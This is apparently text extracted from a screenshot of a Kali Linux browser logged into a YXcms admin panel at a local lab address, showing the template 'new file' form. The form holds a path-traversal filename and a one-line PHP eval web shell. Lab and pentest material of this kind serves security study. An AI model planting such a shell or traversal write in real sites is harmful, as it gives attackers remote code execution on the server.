 192.168.72.128/yxcms/index.php?r=admin/index/index#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: ../../../../../../m4xlmum .php
内容:
1 <?php @eval($_POST["m4xlmum"]);?>
创建